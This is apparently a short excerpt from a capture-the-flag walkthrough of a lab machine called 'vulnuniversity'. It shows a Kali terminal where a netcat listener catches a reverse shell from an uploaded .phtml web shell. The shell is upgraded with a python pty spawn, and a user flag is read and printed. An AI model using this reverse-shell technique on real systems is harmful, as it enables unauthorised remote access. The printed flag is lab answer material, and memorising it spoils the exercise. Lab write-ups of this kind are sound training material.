 ┌──(root㉿kali)-[/home/w3nx1z1/桌面]
└─# nc -lvvp 2333
listening on [any] 2333 ...
10.10.40.101: inverse host lookup failed: Unknown host
connect to [10.11.114.143] from (UNKNOWN) [10.10.40.101] 42132
ls
反弹shell.phtml
python -c "import pty;pty.spawn('/bin/bash')"
www-data@vulnuniversity:/var/www/html/internal/uploads$ ls /home
ls /home
bill
www-data@vulnuniversity:/var/www/html/internal/uploads$ ls /home/bill
ls /home/bill
user.txt
www-data@vulnuniversity:/var/www/html/internal/uploads$ cat /home/bill/user.t
xt
<r/www/html/internal/uploads$ cat /home/bill/user.tt
8bd7992fbe8a6ad22a63361004cfcedb
www-data@vulnuniversity:/var/www/html/internal/uploads$